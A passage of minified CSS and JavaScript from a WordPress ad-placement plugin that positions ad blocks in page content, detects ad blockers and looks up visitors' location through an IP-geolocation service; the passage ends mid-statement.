[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var 